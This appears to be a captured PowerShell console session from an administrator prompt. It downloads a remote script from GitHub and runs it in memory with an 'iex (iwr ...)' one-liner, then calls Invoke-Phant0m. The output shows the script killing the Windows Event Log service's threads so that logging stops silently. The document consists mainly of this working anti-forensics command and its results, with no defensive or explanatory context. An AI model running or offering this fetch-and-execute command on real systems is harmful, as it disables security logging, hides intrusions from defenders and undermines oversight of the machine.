 PS C:\Windows\system32> iex (iwr -usebasicparsing https://raw.githubusercontent.com/olafhartong/Invo
ke-Phant0m/master/Invoke-Phant0m.ps1);Invoke-Phant0m
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 680...
[*] Parsing Event Log Service Threads...
[+] Thread 1284 Succesfully Killed!
[+] Thread 1556 Succesfully Killed!
[+] Thread 1560 Succesfully Killed!
[+] Thread 1564 Succesfully Killed!
[+] All done, you are ready to go!
PS C:\Windows\system32>